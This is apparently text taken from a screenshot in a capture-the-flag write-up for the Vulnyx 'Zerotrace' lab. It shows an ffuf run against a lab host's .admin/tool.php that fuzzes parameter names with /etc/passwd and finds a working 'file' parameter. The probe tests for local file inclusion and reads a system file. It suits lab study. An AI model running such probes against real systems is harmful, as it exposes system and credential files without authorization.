 ┌──(kali㉿kali)-[~/CTFs/Vulnyx/Zerotrace]
└─$ ffuf -u "http://192.168.1.187/.admin/tool.php?FUZZ=/etc/passwd" -w /usr/share/wordlists/sec
v2.1.0-dev
:: Method : GET
:: URL : http://192.168.1.187/.admin/tool.php?FUZZ=/etc/passwd
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 0
file [Status: 200, Size: 1163, Words: 5, Lines: 25, Duration: 12ms]
:: Progress: [6453/6453] :: Job [1/1] :: 8333 req/sec :: Duration: [0:00:01] :: Errors: 0 ::